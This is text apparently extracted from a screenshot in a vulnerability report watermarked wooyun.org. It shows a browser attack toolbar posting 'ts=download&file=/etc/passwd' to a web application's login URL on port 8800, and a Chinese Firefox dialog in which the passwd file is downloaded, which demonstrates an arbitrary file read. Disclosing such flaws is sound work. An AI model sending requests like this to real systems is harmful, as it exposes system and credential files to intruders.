 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://2 :8800/index.php?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
ts=download&file=/etc/passwd
正在打开 passwd
您选择了打开：
passwd
哪个是： application/octet-stream (1.3 KB)
来源： http:// :8800
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org